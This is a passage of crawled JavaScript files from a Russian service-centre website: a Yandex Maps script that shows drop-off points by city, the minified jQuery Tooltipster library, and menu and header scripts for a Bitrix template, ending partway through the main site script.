        var MainBlockCustumBallonContentLayout = ymaps.templateLayoutFactory.createClass(
            '<div class="balloon-content-layout {{properties.cssclass}}">'+
                '<div class="close-wrapper">'+
                    '<div class="close"></div>'+
                '</div>'+
                '<img src="{{properties.picture.SRC}}" width="{{properties.picture.WIDTH}}" height="{{properties.picture.HEIGHT}}"/>'+
                '<div class="balloon-content-layout-text">'+
                    '<div class="balloon-content-layout-name">{{properties.name}}</div>'+
                    '<div class="balloon-content-layout-address">{{properties.address}}</div>'+
                '</div>'+
                '<div class="arrow"></div>' +
            '</div>' 
        );
        return MainBlockCustumBallonContentLayout;
        
    };
    
    
    /*
    * Показать приемные пункты для выбранного города
    */
    this.ShowSalePoinnts = function(item) {
        
        var cityId = $(item).data("city-id");
                
        if (cityId !== 'undefined') {
            
            //если карта инициализирована
            if(_this.map !== null) {
                // удаляем все точки из кластера
                _this.clusterer.removeAll();
                
                // бриблежение точек выбранного города
                var bounds = _this.GeSalePointstMapBounds(cityId);

                var boundsResult = ymaps.util.bounds.getCenterAndZoom(
                    bounds,
                    [$(".map",_this.mapContainer).width(), $(".map",_this.mapContainer).height()]
                );

                if(Modernizr.mq('(min-width: 768px)')) {
                    //boundsResult.zoom =boundsResult.zoom-1;
                } else {
                    boundsResult.zoom =boundsResult.zoom-2;
                }

                _this.map.setCenter(boundsResult.center, boundsResult.zoom);
            }
            
            for(var key in _this.arParams.SALE_POINTS) {

                var arItem = _this.arParams.SALE_POINTS[key];

                var showPointOnMap = false; 

                // если выбранный город равен городу пункта, то отображаем точку на карте
                if (cityId == arItem.CITY_ID) {
                    showPointOnMap = true;
                    
                    //если карта инициализирована
                    if(_this.map !== null) {
                        // добавляем точки в кластер 
                        _this.clusterer.add(arItem.Placemark);
                    }
                    
                } else if (cityId == 0) {
                    // если выбран пункт "Все города"
                    showPointOnMap = true;
                    
                    //если карта инициализирована
                    if(_this.map !== null) {
                        // добавляем точки в кластер 
                        _this.clusterer.add(arItem.Placemark);
                    }
                }

                //если карта инициализирована
                if(_this.map !== null) {
                    arItem.Placemark.options.set('visible', showPointOnMap);
                }
            } 
            
            $(".choose-city .dropdown-menu li.all-cities").show();
                        
            $(".item.sale-point").hide();
            
            $(".item.sale-point[data-city-id="+cityId+"]",_this.container).show();
        
            var selectedCity = $(".choose-city .dropdown-menu li a[data-city-id="+cityId+"]",_this.container).text();
            $(".choose-city .selected-city",_this.container).text(selectedCity);        
        } 
    }
    
    
    /*
    * открытие основного блока приемных пунктов
    */
    this.OpenMainPointsBlock = function() {
        //если карта инициализирована
        if(_this.map !== null) {
            // отображаем точки
             for(var key in _this.arParams.SALE_POINTS) {
                 var arItem = _this.arParams.SALE_POINTS[key];
                 arItem.Placemark.options.set('visible', true);
             } 

             var bounds = _this.GeSalePointstMapBounds();

             var boundsResult = ymaps.util.bounds.getCenterAndZoom(
                 bounds,
                 [$(".map",_this.mapContainer).width(), $(".map",_this.mapContainer).height()]
             );

             if(Modernizr.mq('(min-width: 768px)')) {
                //boundsResult.zoom =boundsResult.zoom-1;
             } else {
                boundsResult.zoom =boundsResult.zoom-2;
             }

             _this.map.setCenter(boundsResult.center, boundsResult.zoom);
             _this.map.setCenter(boundsResult.center, boundsResult.zoom);
        }
    }
    
    
    /*
    * закрытие основного блока приемных пунктов
    */
    this.ClouseMainPointsBlock = function() {
        this.CheckActiveItems();
        
        // скрываем точки на карте
        for(var key in _this.arParams.SALE_POINTS) {
            var arItem = _this.arParams.SALE_POINTS[key];
            arItem.Placemark.options.set('visible', false);
        } 
    }
   
   
    /*
    * Получает координаты квадрата, в котором находятся все точки приемных пунктов
    */
    this.GeSalePointstMapBounds = function(cityId) {

        var minLat = 10000;
        var minLong = 10000;
        var maxLat = -10000;
        var maxLong = -10000;
        
        var itemCount = 0;
        for(var key in this.arParams.SALE_POINTS) { 
            
            var arItem = this.arParams.SALE_POINTS[key];
            
            // если передан ID города
            if (cityId) {
                
                // если ID города = ID города приемного пункта
                if (cityId == arItem.CITY_ID) {
                    
                    var lat = parseFloat(arItem.COORDINATES.LAT);
                    var long = parseFloat(arItem.COORDINATES.LONG);
                    
                    itemCount++;
                }
            } else {
                var lat = parseFloat(arItem.COORDINATES.LAT);
                var long = parseFloat(arItem.COORDINATES.LONG);
            }
                      
            if(lat > maxLat) {
                maxLat = lat;
            }
            if(lat < minLat) {
                minLat = lat;
            }
            
            if(long > maxLong) {
                maxLong = long;
            }
            if(long < minLong) {
                minLong = long;
            }
        }

        // если один приемный пункт
        if (itemCount == 1) {
            maxLat = maxLat + 0.5;
            maxLong = maxLong + 0.5;
        }
        
        return [[minLat,minLong],[maxLat,maxLong]];  
    };
    
    
    /*
    * Проверяет имеются ли активные точки приема
    */
    this.CheckActiveSalePointsItems = function() {
    
        if($(".item.sale.point.active",_this.container).size() === 0) {
 
            //если карта инициализирована
            if(_this.map !== null) {
                
                var bounds = _this.GeSalePointstMapBounds();
        
                var boundsResult = ymaps.util.bounds.getCenterAndZoom(
                    bounds,
                    [$(".map",_this.mapContainer).width(), $(".map",_this.mapContainer).height()]
                );
        
                if(Modernizr.mq('(min-width: 768px)')) {
                    //boundsResult.zoom =boundsResult.zoom-1;
                } else {
                    boundsResult.zoom =boundsResult.zoom-2;
                }
                                
                _this.map.setCenter(boundsResult.center, boundsResult.zoom);
                _this.map.setCenter(boundsResult.center, boundsResult.zoom);

            }
        }
    };
    
    $(function(){
        _this.Init();
    });

    return this;
   
}

--- FILE ---
content_type: application/javascript
request_url: https://www.ymservice.ru/bitrix/templates/ymservice/js/tooltipster/js/jquery.tooltipster.min.js?150892100016871
body_size: 4701
content:
!function(t,o,e){function i(o,e){this.bodyOverflowX,this.callbacks={hide:[],show:[]},this.checkInterval=null,this.Content,this.$el=t(o),this.$elProxy,this.elProxyPosition,this.enabled=!0,this.options=t.extend({},l,e),this.mouseIsOverProxy=!1,this.namespace="tooltipster-"+Math.round(1e5*Math.random()),this.Status="hidden",this.timerHide=null,this.timerShow=null,this.$tooltip,this.options.iconTheme=this.options.iconTheme.replace(".",""),this.options.theme=this.options.theme.replace(".",""),this._init()}function n(o,e){var i=!0;return t.each(o,function(t,n){return"undefined"==typeof e[t]||o[t]!==e[t]?(i=!1,!1):void 0}),i}function s(){return!f&&p}function r(){var t=e.body||e.documentElement,o=t.style,i="transition";if("string"==typeof o[i])return!0;v=["Moz","Webkit","Khtml","O","ms"],i=i.charAt(0).toUpperCase()+i.substr(1);for(var n=0;n<v.length;n++)if("string"==typeof o[v[n]+i])return!0;return!1}var a="tooltipster",l={animation:"fade",arrow:!0,arrowColor:"",autoClose:!0,content:null,contentAsHTML:!1,contentCloning:!0,debug:!0,delay:200,minWidth:0,maxWidth:null,functionInit:function(t,o){},functionBefore:function(t,o){o()},functionReady:function(t,o){},functionAfter:function(t){},hideOnClick:!1,icon:"(?)",iconCloning:!0,iconDesktop:!1,iconTouch:!1,iconTheme:"tooltipster-icon",interactive:!1,interactiveTolerance:350,multiple:!1,offsetX:0,offsetY:0,onlyOne:!1,position:"top",positionTracker:!1,positionTrackerCallback:function(t){"hover"==this.option("trigger")&&this.option("autoClose")&&this.hide()},restoration:"current",speed:350,timer:0,theme:"tooltipster-default",touchDevices:!0,trigger:"hover",updateAnimation:!0};i.prototype={_init:function(){var o=this;if(e.querySelector){var i=null;void 0===o.$el.data("tooltipster-initialTitle")&&(i=o.$el.attr("title"),void 0===i&&(i=null),o.$el.data("tooltipster-initialTitle",i)),null!==o.options.content?o._content_set(o.options.content):o._content_set(i);var n=o.options.functionInit.call(o.$el,o.$el,o.Content);"undefined"!=typeof n&&o._content_set(n),o.$el.removeAttr("title").addClass("tooltipstered"),!p&&o.options.iconDesktop||p&&o.options.iconTouch?("string"==typeof o.options.icon?(o.$elProxy=t('<span class="'+o.options.iconTheme+'"></span>'),o.$elProxy.text(o.options.icon)):o.options.iconCloning?o.$elProxy=o.options.icon.clone(!0):o.$elProxy=o.options.icon,o.$elProxy.insertAfter(o.$el)):o.$elProxy=o.$el,"hover"==o.options.trigger?(o.$elProxy.on("mouseenter."+o.namespace,function(){(!s()||o.options.touchDevices)&&(o.mouseIsOverProxy=!0,o._show())}).on("mouseleave."+o.namespace,function(){(!s()||o.options.touchDevices)&&(o.mouseIsOverProxy=!1)}),p&&o.options.touchDevices&&o.$elProxy.on("touchstart."+o.namespace,function(){o._showNow()})):"click"==o.options.trigger&&o.$elProxy.on("click."+o.namespace,function(){(!s()||o.options.touchDevices)&&o._show()})}},_show:function(){var t=this;"shown"!=t.Status&&"appearing"!=t.Status&&(t.options.delay?t.timerShow=setTimeout(function(){("click"==t.options.trigger||"hover"==t.options.trigger&&t.mouseIsOverProxy)&&t._showNow()},t.options.delay):t._showNow())},_showNow:function(e){var i=this;i.options.functionBefore.call(i.$el,i.$el,function(){if(i.enabled&&null!==i.Content){e&&i.callbacks.show.push(e),i.callbacks.hide=[],clearTimeout(i.timerShow),i.timerShow=null,clearTimeout(i.timerHide),i.timerHide=null,i.options.onlyOne&&t(".tooltipstered").not(i.$el).each(function(o,e){var i=t(e),n=i.data("tooltipster-ns");t.each(n,function(t,o){var e=i.data(o),n=e.status(),s=e.option("autoClose");"hidden"!==n&&"disappearing"!==n&&s&&e.hide()})});var n=function(){i.Status="shown",t.each(i.callbacks.show,function(t,o){o.call(i.$el)}),i.callbacks.show=[]};if("hidden"!==i.Status){var s=0;"disappearing"===i.Status?(i.Status="appearing",r()?(i.$tooltip.clearQueue().removeClass("tooltipster-dying").addClass("tooltipster-"+i.options.animation+"-show"),i.options.speed>0&&i.$tooltip.delay(i.options.speed),i.$tooltip.queue(n)):i.$tooltip.stop().fadeIn(n)):"shown"===i.Status&&n()}else{i.Status="appearing";var s=i.options.speed;i.bodyOverflowX=t("body").css("overflow-x"),t("body").css("overflow-x","hidden");var a="tooltipster-"+i.options.animation,l="-webkit-transition-duration: "+i.options.speed+"ms; -webkit-animation-duration: "+i.options.speed+"ms; -moz-transition-duration: "+i.options.speed+"ms; -moz-animation-duration: "+i.options.speed+"ms; -o-transition-duration: "+i.options.speed+"ms; -o-animation-duration: "+i.options.speed+"ms; -ms-transition-duration: "+i.options.speed+"ms; -ms-animation-duration: "+i.options.speed+"ms; transition-duration: "+i.options.speed+"ms; animation-duration: "+i.options.speed+"ms;",f=i.options.minWidth?"min-width:"+Math.round(i.options.minWidth)+"px;":"",d=i.options.maxWidth?"max-width:"+Math.round(i.options.maxWidth)+"px;":"",c=i.options.interactive?"pointer-events: auto;":"";if(i.$tooltip=t('<div class="tooltipster-base '+i.options.theme+'" style="'+f+" "+d+" "+c+" "+l+'"><div class="tooltipster-content"></div></div>'),r()&&i.$tooltip.addClass(a),i._content_insert(),i.$tooltip.appendTo("body"),i.reposition(),i.options.functionReady.call(i.$el,i.$el,i.$tooltip),r()?(i.$tooltip.addClass(a+"-show"),i.options.speed>0&&i.$tooltip.delay(i.options.speed),i.$tooltip.queue(n)):i.$tooltip.css("display","none").fadeIn(i.options.speed,n),i._interval_set(),t(o).on("scroll."+i.namespace+" resize."+i.namespace,function(){i.reposition()}),i.options.autoClose)if(t("body").off("."+i.namespace),"hover"==i.options.trigger){if(p&&setTimeout(function(){t("body").on("touchstart."+i.namespace,function(){i.hide()})},0),i.options.interactive){p&&i.$tooltip.on("touchstart."+i.namespace,function(t){t.stopPropagation()});var h=null;i.$elProxy.add(i.$tooltip).on("mouseleave."+i.namespace+"-autoClose",function(){clearTimeout(h),h=setTimeout(function(){i.hide()},i.options.interactiveTolerance)}).on("mouseenter."+i.namespace+"-autoClose",function(){clearTimeout(h)})}else i.$elProxy.on("mouseleave."+i.namespace+"-autoClose",function(){i.hide()});i.options.hideOnClick&&i.$elProxy.on("click."+i.namespace+"-autoClose",function(){i.hide()})}else"click"==i.options.trigger&&(setTimeout(function(){t("body").on("click."+i.namespace+" touchstart."+i.namespace,function(){i.hide()})},0),i.options.interactive&&i.$tooltip.on("click."+i.namespace+" touchstart."+i.namespace,function(t){t.stopPropagation()}))}i.options.timer>0&&(i.timerHide=setTimeout(function(){i.timerHide=null,i.hide()},i.options.timer+s))}})},_interval_set:function(){var o=this;o.checkInterval=setInterval(function(){if(0===t("body").find(o.$el).length||0===t("body").find(o.$elProxy).length||"hidden"==o.Status||0===t("body").find(o.$tooltip).length)("shown"==o.Status||"appearing"==o.Status)&&o.hide(),o._interval_cancel();else if(o.options.positionTracker){var e=o._repositionInfo(o.$elProxy),i=!1;n(e.dimension,o.elProxyPosition.dimension)&&("fixed"===o.$elProxy.css("position")?n(e.position,o.elProxyPosition.position)&&(i=!0):n(e.offset,o.elProxyPosition.offset)&&(i=!0)),i||(o.reposition(),o.options.positionTrackerCallback.call(o,o.$el))}},200)},_interval_cancel:function(){clearInterval(this.checkInterval),this.checkInterval=null},_content_set:function(t){"object"==typeof t&&null!==t&&this.options.contentCloning&&(t=t.clone(!0)),this.Content=t},_content_insert:function(){var t=this,o=this.$tooltip.find(".tooltipster-content");"string"!=typeof t.Content||t.options.contentAsHTML?o.empty().append(t.Content):o.text(t.Content)},_update:function(t){var o=this;o._content_set(t),null!==o.Content?"hidden"!==o.Status&&(o._content_insert(),o.reposition(),o.options.updateAnimation&&(r()?(o.$tooltip.css({width:"","-webkit-transition":"all "+o.options.speed+"ms, width 0ms, height 0ms, left 0ms, top 0ms","-moz-transition":"all "+o.options.speed+"ms, width 0ms, height 0ms, left 0ms, top 0ms","-o-transition":"all "+o.options.speed+"ms, width 0ms, height 0ms, left 0ms, top 0ms","-ms-transition":"all "+o.options.speed+"ms, width 0ms, height 0ms, left 0ms, top 0ms",transition:"all "+o.options.speed+"ms, width 0ms, height 0ms, left 0ms, top 0ms"}).addClass("tooltipster-content-changing"),setTimeout(function(){"hidden"!=o.Status&&(o.$tooltip.removeClass("tooltipster-content-changing"),setTimeout(function(){"hidden"!==o.Status&&o.$tooltip.css({"-webkit-transition":o.options.speed+"ms","-moz-transition":o.options.speed+"ms","-o-transition":o.options.speed+"ms","-ms-transition":o.options.speed+"ms",transition:o.options.speed+"ms"})},o.options.speed))},o.options.speed)):o.$tooltip.fadeTo(o.options.speed,.5,function(){"hidden"!=o.Status&&o.$tooltip.fadeTo(o.options.speed,1)}))):o.hide()},_repositionInfo:function(t){return{dimension:{height:t.outerHeight(!1),width:t.outerWidth(!1)},offset:t.offset(),position:{left:parseInt(t.css("left")),top:parseInt(t.css("top"))}}},hide:function(e){var i=this;e&&i.callbacks.hide.push(e),i.callbacks.show=[],clearTimeout(i.timerShow),i.timerShow=null,clearTimeout(i.timerHide),i.timerHide=null;var n=function(){t.each(i.callbacks.hide,function(t,o){o.call(i.$el)}),i.callbacks.hide=[]};if("shown"==i.Status||"appearing"==i.Status){i.Status="disappearing";var s=function(){i.Status="hidden","object"==typeof i.Content&&null!==i.Content&&i.Content.detach(),i.$tooltip.remove(),i.$tooltip=null,t(o).off("."+i.namespace),t("body").off("."+i.namespace).css("overflow-x",i.bodyOverflowX),t("body").off("."+i.namespace),i.$elProxy.off("."+i.namespace+"-autoClose"),i.options.functionAfter.call(i.$el,i.$el),n()};r()?(i.$tooltip.clearQueue().removeClass("tooltipster-"+i.options.animation+"-show").addClass("tooltipster-dying"),i.options.speed>0&&i.$tooltip.delay(i.options.speed),i.$tooltip.queue(s)):i.$tooltip.stop().fadeOut(i.options.speed,s)}else"hidden"==i.Status&&n();return i},show:function(t){return this._showNow(t),this},update:function(t){return this.content(t)},content:function(t){return"undefined"==typeof t?this.Content:(this._update(t),this)},reposition:function(){function e(){var e=t(o).scrollLeft();0>I-e&&(s=I-e,I=e),I+l-e>r&&(s=I-(r+e-l),I=r+e-l)}function i(e,i){a.offset.top-t(o).scrollTop()-p-H-12<0&&i.indexOf("top")>-1&&(D=e),a.offset.top+a.dimension.height+p+12+H>t(o).scrollTop()+t(o).height()&&i.indexOf("bottom")>-1&&(D=e,O=a.offset.top-p-H-12)}var n=this;if(0!==t("body").find(n.$tooltip).length){n.$tooltip.css("width",""),n.elProxyPosition=n._repositionInfo(n.$elProxy);var s=null,r=t(o).width(),a=n.elProxyPosition,l=n.$tooltip.outerWidth(!1),p=(n.$tooltip.innerWidth()+1,n.$tooltip.outerHeight(!1));if(n.$elProxy.is("area")){var f=n.$elProxy.attr("shape"),d=n.$elProxy.parent().attr("name"),c=t('img[usemap="#'+d+'"]'),h=c.offset().left,u=c.offset().top,m=void 0!==n.$elProxy.attr("coords")?n.$elProxy.attr("coords").split(","):void 0;if("circle"==f){var v=parseInt(m[0]),$=parseInt(m[1]),g=parseInt(m[2]);a.dimension.height=2*g,a.dimension.width=2*g,a.offset.top=u+$-g,a.offset.left=h+v-g}else if("rect"==f){var v=parseInt(m[0]),$=parseInt(m[1]),y=parseInt(m[2]),w=parseInt(m[3]);a.dimension.height=w-$,a.dimension.width=y-v,a.offset.top=u+$,a.offset.left=h+v}else if("poly"==f){for(var b=0,x=0,C=0,P=0,T="even",_=0;_<m.length;_++){var k=parseInt(m[_]);"even"==T?(k>C&&(C=k,0===_&&(b=C)),b>k&&(b=k),T="odd"):(k>P&&(P=k,1==_&&(x=P)),x>k&&(x=k),T="even")}a.dimension.height=P-x,a.dimension.width=C-b,a.offset.top=u+x,a.offset.left=h+b}else a.dimension.height=c.outerHeight(!1),a.dimension.width=c.outerWidth(!1),a.offset.top=u,a.offset.left=h}var I=0,S=0,O=0,H=parseInt(n.options.offsetY),M=parseInt(n.options.offsetX),D=n.options.position;if("top"==D){var W=a.offset.left+l-(a.offset.left+a.dimension.width);I=a.offset.left+M-W/2,O=a.offset.top-p-H-12,e(),i("bottom","top")}if("top-left"==D&&(I=a.offset.left+M,O=a.offset.top-p-H-12,e(),i("bottom-left","top-left")),"top-right"==D&&(I=a.offset.left+a.dimension.width+M-l,O=a.offset.top-p-H-12,e(),i("bottom-right","top-right")),"bottom"==D){var W=a.offset.left+l-(a.offset.left+a.dimension.width);I=a.offset.left-W/2+M,O=a.offset.top+a.dimension.height+H+12,e()}if("bottom-left"==D&&(I=a.offset.left+M,O=a.offset.top+a.dimension.height+H+12,e(),i("top-left","bottom-left")),"bottom-right"==D&&(I=a.offset.left+a.dimension.width+M-l,O=a.offset.top+a.dimension.height+H+12,e(),i("top-right","bottom-right")),"left"==D){I=a.offset.left-M-l-12,S=a.offset.left+M+a.dimension.width+12;var A=a.offset.top+p-(a.offset.top+a.dimension.height);if(O=a.offset.top-A/2-H,0>I&&S+l>r){var z=2*parseFloat(n.$tooltip.css("border-width")),F=l+I-z;n.$tooltip.css("width",F+"px"),p=n.$tooltip.outerHeight(!1),I=a.offset.left-M-F-12-z,A=a.offset.top+p-(a.offset.top+a.dimension.height),O=a.offset.top-A/2-H}else 0>I&&(I=a.offset.left+M+a.dimension.width+12,s="left")}if("right"==D){I=a.offset.left+M+a.dimension.width+12,S=a.offset.left-M-l-12;var A=a.offset.top+p-(a.offset.top+a.dimension.height);if(O=a.offset.top-A/2-H,I+l>r&&0>S){var z=2*parseFloat(n.$tooltip.css("border-width")),F=r-I-z;n.$tooltip.css("width",F+"px"),p=n.$tooltip.outerHeight(!1),A=a.offset.top+p-(a.offset.top+a.dimension.height),O=a.offset.top-A/2-H}else I+l>r&&(I=a.offset.left-M-l-12,s="right")}if(n.options.arrow){var N="tooltipster-arrow-"+D;if(n.options.arrowColor.length<1)var X=n.$tooltip.css("background-color");else var X=n.options.arrowColor;if(s?"left"==s?(N="tooltipster-arrow-right",s=""):"right"==s?(N="tooltipster-arrow-left",s=""):s="left:"+Math.round(s)+"px;":s="","top"==D||"top-left"==D||"top-right"==D)var q=parseFloat(n.$tooltip.css("border-bottom-width")),j=n.$tooltip.css("border-bottom-color");else if("bottom"==D||"bottom-left"==D||"bottom-right"==D)var q=parseFloat(n.$tooltip.css("border-top-width")),j=n.$tooltip.css("border-top-color");else if("left"==D)var q=parseFloat(n.$tooltip.css("border-right-width")),j=n.$tooltip.css("border-right-color");else if("right"==D)var q=parseFloat(n.$tooltip.css("border-left-width")),j=n.$tooltip.css("border-left-color");else var q=parseFloat(n.$tooltip.css("border-bottom-width")),j=n.$tooltip.css("border-bottom-color");q>1&&q++;var E="";if(0!==q){var L="",Q="border-color: "+j+";";-1!==N.indexOf("bottom")?L="margin-top: -"+Math.round(q)+"px;":-1!==N.indexOf("top")?L="margin-bottom: -"+Math.round(q)+"px;":-1!==N.indexOf("left")?L="margin-right: -"+Math.round(q)+"px;":-1!==N.indexOf("right")&&(L="margin-left: -"+Math.round(q)+"px;"),E='<span class="tooltipster-arrow-border" style="'+L+" "+Q+';"></span>'}n.$tooltip.find(".tooltipster-arrow").remove();var U='<div class="'+N+' tooltipster-arrow" style="'+s+'">'+E+'<span style="border-color:'+X+';"></span></div>';n.$tooltip.append(U)}n.$tooltip.css({top:Math.round(O)+"px",left:Math.round(I)+"px"})}return n},enable:function(){return this.enabled=!0,this},disable:function(){return this.hide(),this.enabled=!1,this},destroy:function(){var o=this;o.hide(),o.$el[0]!==o.$elProxy[0]&&o.$elProxy.remove(),o.$el.removeData(o.namespace).off("."+o.namespace);var e=o.$el.data("tooltipster-ns");if(1===e.length){var i=null;"previous"===o.options.restoration?i=o.$el.data("tooltipster-initialTitle"):"current"===o.options.restoration&&(i="string"==typeof o.Content?o.Content:t("<div></div>").append(o.Content).html()),i&&o.$el.attr("title",i),o.$el.removeClass("tooltipstered").removeData("tooltipster-ns").removeData("tooltipster-initialTitle")}else e=t.grep(e,function(t,e){return t!==o.namespace}),o.$el.data("tooltipster-ns",e);return o},elementIcon:function(){return this.$el[0]!==this.$elProxy[0]?this.$elProxy[0]:void 0},elementTooltip:function(){return this.$tooltip?this.$tooltip[0]:void 0},option:function(t,o){return"undefined"==typeof o?this.options[t]:(this.options[t]=o,this)},status:function(){return this.Status}},t.fn[a]=function(){var o=arguments;if(0===this.length){if("string"==typeof o[0]){var e=!0;switch(o[0]){case"setDefaults":t.extend(l,o[1]);break;default:e=!1}return e?!0:this}return this}if("string"==typeof o[0]){var n="#*$~&";return this.each(function(){var e=t(this).data("tooltipster-ns"),i=e?t(this).data(e[0]):null;if(!i)throw new Error("You called Tooltipster's \""+o[0]+'" method on an uninitialized element');if("function"!=typeof i[o[0]])throw new Error('Unknown method .tooltipster("'+o[0]+'")');var s=i[o[0]](o[1],o[2]);return s!==i?(n=s,!1):void 0}),"#*$~&"!==n?n:this}var s=[],r=o[0]&&"undefined"!=typeof o[0].multiple,a=r&&o[0].multiple||!r&&l.multiple,p=o[0]&&"undefined"!=typeof o[0].debug,f=p&&o[0].debug||!p&&l.debug;return this.each(function(){var e=!1,n=t(this).data("tooltipster-ns"),r=null;n?a?e=!0:f&&console.log('Tooltipster: one or more tooltips are already attached to this element: ignoring. Use the "multiple" option to attach more tooltips.'):e=!0,e&&(r=new i(this,o[0]),n||(n=[]),n.push(r.namespace),t(this).data("tooltipster-ns",n),t(this).data(r.namespace,r)),s.push(r)}),a?s:this};var p=!!("ontouchstart"in o),f=!1;t("body").one("mousemove",function(){f=!0})}(jQuery,window,document);

--- FILE ---
content_type: application/javascript
request_url: https://www.ymservice.ru/bitrix/templates/ymservice/components/bitrix/menu/left/script.min.js?1517390343511
body_size: 125
content:
function B1TeamYmservice_Menu_Left(arParams){this.arParams=arParams;this.container=null;this.mobileMenu=null;var _this=this;this.Init=function(){this.container=$("#"+this.arParams.id);this.mobileMenu=$(".menu-mobile",this.container);$(".sub-menu-btn",this.mobileMenu).click(function(){_this.OnMenuBtnClick()})};this.OnMenuBtnClick=function(){if(!$(this.mobileMenu).hasClass("active")){$(this.mobileMenu).addClass("active")}else{$(this.mobileMenu).removeClass("active")}};$(function(){_this.Init()});return this}

--- FILE ---
content_type: application/javascript
request_url: https://www.ymservice.ru/bitrix/templates/ymservice/components/bitrix/news.list/header-address/script.js?16880805572576
body_size: 791
content:

function B1TeamYmservice_NewsList_HeaderAddress(){
    
    this.containerClass = "b1t-ymservice-news-list-header-adress";
    var _this = this;
   
    /*
     * Инициализация
     */
    this.Init = function(){
        
        this.container = $("."+this.containerClass);

        $(".close",this.container).click(function(){
            _this.OnCloseClick(this);
        });
        
        $(".clickable-panel",this.container).click(function(){
            _this.OnPanelClick(this);
        });
        
        //подписываемся на события клика/тача на любом элементе страницы
        $(document).on('click touchstart', function(e) {
            var $target = $(e.target);
            
            //если элемент не является ни данным контейнером и ни одним из его потомков
            if (!$target.is('.'+_this.containerClass+', .'+_this.containerClass+' *')) {
               
                _this.container.removeClass("hover");
                $("input:focus",_this.container).blur();
            };
            
	});
        
        $(window).resize(function() {
            _this.CheckIcons();
        });
        this.CheckIcons();
        
    };
    
    /*
     * Обработка клика по панеле
     */
    this.OnPanelClick = function(sender){
        
        if(!this.container.hasClass("hover")) {
            this.container.addClass("hover");
        }
        B1TeamYmservice_FixHeader();
        
    };
    
    /*
     * Обработка клика по иконке "Закрыть"
     */
    this.OnCloseClick = function(sender,e){
        
        if(this.container.hasClass("hover")) {
            this.container.removeClass("hover");
        }
        B1TeamYmservice_UnFixHeader();
    };
    
    /*
     * Устанавливает стили иконкам в зависимости от разрешения экрана
     */
    this.CheckIcons = function() {

        var context = $(".clickable-panel .context",this.container);
        
        if (Modernizr.mq('(min-width: 768px)') && Modernizr.mq('(max-width: 991px)')) {
            if(!context.hasClass("icon-24-bf-19")) {
                $(context).addClass("icon-24-bf-19");
            }
        } else {
            if(context.hasClass("icon-24-bf-19")) {
                $(context).removeClass("icon-24-bf-19");
            }
        }
    
    };
    
    $(function(){
        _this.Init();
    });

    return this;
}



--- FILE ---
content_type: application/javascript
request_url: https://www.ymservice.ru/bitrix/templates/ymservice/js/script.js?171871776824390
body_size: 6441
content:
var B1T_YMSERVICE_HANDLE_TOP_MENU_BTN_TOGGLE = true;

$(function () {

    B1TeamYmservice_InitMaterial();
    B1TeamYmservice_InitTopMenuBtn();
    B1TeamYmservice_InitTopRightPanelBtn();
    B1TeamYmservice_InitWatermark();
    B1TeamYmservice_InitOnScroll();
    B1TeamYmservice_InitTouchSwipe();
    B1TeamYmservice_FixBitrixPanel();
    B1TeamYmservice_InitTooltips();
    B1TeamYmservice_InitOverflowable();
    B1TeamYmservice_InitAjaxAppsRepair();

});

function B1TeamYmservice_InitMaterial() {
    $('.avoid-fout').each(function () {
        $(this).addClass('avoid-fout-done');
    });

    // fixed left/right hand side column padding bottom and width
    contentFixPushCal();

    // footer push
    // footerPush();

    // header height
    headerHeightCal();

    // tab indicator
    $('.tab-nav').each(function () {
        tabSwitch($('.nav > li.active', $(this)), null);
    });

    // активация таба по хешу
    var hash = window.location.hash;
    if (hash && hash.length > 0) {

        var tab = $(".tab-nav > .nav > li > a[href='" + hash + "']");

        if ($(tab).size() > 0) {

            $(tab).tab('show');

            setTimeout(function () {
                $("html, body").stop();
                $("html, body").animate({scrollTop: 1}, 10);
            }, 10);

        }
    }

    // tile wrap animation
    tileInView();
}

/*
 * Инициализация верхней кнопки меню
 */
function B1TeamYmservice_InitTopMenuBtn() {

    $("#top-menu-button").click(function () {
        B1TeamYmservice_TopMenuBtnToogle(this);
    });

    $("#top-menu-left").on("onMenuClose", function () {
        if (B1T_YMSERVICE_HANDLE_TOP_MENU_BTN_TOGGLE) {
            B1TeamYmservice_TopMenuBtnToogle($("#top-menu-button"));
        }

    });

    //управление затемнение правой части верхней панели при открытии/скрытии бокового меню
    $(document).on('onMenuOpen', '#top-menu-left', function (e) {
        $("#top-panel-mobile-overlay").addClass("active");
    });
    $(document).on('onMenuClose', '#top-menu-left', function (e) {
        $("#top-panel-mobile-overlay").removeClass("active");
    });


}

/*
 * Переключение активности верхней кнопки меню
 */
function B1TeamYmservice_TopMenuBtnToogle(btn) {

    var layer = $(".layer", btn);
    if (layer.hasClass('icon--to-arrow')) {
        B1T_YMSERVICE_HANDLE_TOP_MENU_BTN_TOGGLE = false;
        layer.removeClass('icon--to-arrow');
        layer.addClass('icon--from-arrow');
    } else {
        layer.removeClass('icon--from-arrow');
        layer.addClass('icon--to-arrow');
        B1T_YMSERVICE_HANDLE_TOP_MENU_BTN_TOGGLE = true;
    }
}

/*
 * Инициализация верхней кнопки вызова правой панели
 */
function B1TeamYmservice_InitTopRightPanelBtn() {

    //управление смещением блоков "Поиск" и "Корзина" в шапке сайта при открытиы/закрытии правой панели
    $(document).on('onMenuOpen', '#top-profile-right', function (e) {

        if ($(window).width() > 768) {
            var wLoginContainer = $("#top-login-btn-container").outerWidth();
            $("#top-search-and-cart").css("left", "-" + (320 - wLoginContainer - 15) + "px");
            $("#top-panel-contacts").css("z-index", 10);
        }
    });
    $(document).on('onMenuClose', '#top-profile-right', function (e) {
        $("#top-search-and-cart").css("left", "0px");
        setTimeout(function () {
            $("#top-panel-contacts").css("z-index", 20);
        }, 300);
    });

    //при загрузке страницы смотрим а открыта ли уже правая панель
    if ($("#top-profile-right").is(".open")) {
        if ($(window).width() > 768) {
            var wLoginContainer = $("#top-login-btn-container").outerWidth();
            $("#top-search-and-cart").css("left", "-" + (320 - wLoginContainer - 15) + "px");
            $("#top-panel-contacts").css("z-index", 10);
        }
    }

}

/*
 * Инициализация водных знаков на инпутах
 */
function B1TeamYmservice_InitWatermark() {
    $(".watermark").each(function () {
        if (!$(this).data('watermark-inited')) {
            $(this).watermark($(this).attr("title"), {useNative: !B1TeamYmservice_isiPhone()});
            $(this).data('watermark-inited', true);
        }
    });
}

/*
 * Фиксирует верхнюю панель
 */
function B1TeamYmservice_FixHeader() {

    if ($("html").is(".bx-touch")) {

        if (!$("body").hasClass("fixfixed")) {
            $("body").addClass("fixfixed");

            $(".header").css("top", window.scrollY + "px");
            $(window).scrollTop(window.scrollY);

        } else {
            if (B1TeamYmservice_isiPhoneIPad() && !B1TeamYmservice_isiPhone()) {
